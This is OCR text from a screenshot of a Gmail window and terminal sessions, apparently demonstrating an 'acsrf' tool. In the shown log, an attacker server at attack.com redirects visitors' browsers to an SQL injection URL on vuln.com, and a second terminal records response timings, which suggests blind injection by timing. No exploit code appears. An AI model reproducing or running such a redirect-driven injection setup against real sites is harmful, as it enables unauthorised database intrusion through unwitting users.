 Terminal File Edit Scrollback Font Window Help
[1]
(Charged) Mon 23:29:36 moul
Gmail – demo acsrf – moulabar@gmail.com
http://mail.google.com/
G Goog
Gmail Calendar Documents Photos Reader Web more ▼
moulabar@gmail.com | Settings |
Gmail
by Google BETA
Search Mail Search the Web
Show sear
Create a fi
Compose Mail
Inbox (1)
Starred
Chats
Sent Mail
Drafts (2)
All Mail
Spam (463)
Trash
Contacts
moul
Search, add, or invite
Labels
Invite a friend
Read items from any RSS or Atom feed right here. Customize Clips
« Back to Inbox Archive Report Spam Delete More Actions
demo acsrf Inbox | X
moul@mou show details 9:22 PM (2 hours ago) Reply
En attente de vuln.com...
Terminal — acsrf — 104x24
<000> – 29 clients (new)
[034] < GET /1107108793 HTTP/1.1
[034] < HOST: toto080.attack.com:8000
[034] > HTTP/1.1 302 Found
[034] > Location: http://vuln.com/sql_injection.php?uid=-1
[034] – Disconnected
<000> – 28 clients (del)
[034] – Connection from 127.0.0.1
<000> – 29 clients (new)
[034] < GET /1849500003 HTTP/1.1
[034] < HOST: toto110.attack.com:8000
[034] > HTTP/1.1 302 Found
[034] > Location: http://vuln.com/sql_injection.php?uid=-1
[034] – Disconnected
<000> – 28 clients (del)
[034] – Connection from 127.0.0.1
<000> – 29 clients (new)
[034] < GET /1570669571 HTTP/1.1
[034] < HOST: toto149.attack.com:8000
[034] > HTTP/1.1 302 Found
[034] > Location: http://vuln.com/sql_injection.php?uid=-1
[034] – Disconnected
<000> – 28 clients (del)
Terminal — tail — 104x27
http://vuln.com/sql_injection.php?uid=-1 0.108447
http://vuln.com/sql_injection.php?uid=-1 0.105998
http://vuln.com/sql_injection.php?uid=-1 0.104173
http://vuln.com/sql_injection.php?uid=-1 0.006962
http://vuln.com/sql_injection.php?uid=-1 0.106360
http://vuln.com/sql_injection.php?uid=-1 0.006981
http://vuln.com/sql_injection.php?uid=-1 0.106039
http://vuln.com/sql_injection.php?uid=-1 0.105489
http://vuln.com/sql_injection.php?uid=-1 0.006086
http://vuln.com/sql_injection.php?uid=-1 0.106239
http://vuln.com/sql_injection.php?uid=-1 0.105777
http://vuln.com/sql_injection.php?uid=-1 0.103394
http://vuln.com/sql_injection.php?uid=-1 0.008495
http://vuln.com/sql_injection.php?uid=-1 0.119508
http://vuln.com/sql_injection.php?uid=-1 0.105730
http://vuln.com/sql_injection.php?uid=-1 0.104581
http://vuln.com/sql_injection.php?uid=-1 0.104727
http://vuln.com/sql_injection.php?uid=-1 0.103749
http://vuln.com/sql_injection.php?uid=-1 0.105741
http://vuln.com/sql_injection.php?uid=-1 0.103852
http://vuln.com/sql_injection.php?uid=-1 0.104425
http://vuln.com/sql_injection.php?uid=-1 0.104458
http://vuln.com/sql_injection.php?uid=-1 0.006112
http://vuln.com/sql_injection.php?uid=-1 0.107938
http://vuln.com/sql_injection.php?uid=-1 0.106611
http://vuln.com/sql_injection.php?uid=-1 0.008747
http://vuln.com/sql_injection.php?uid=-1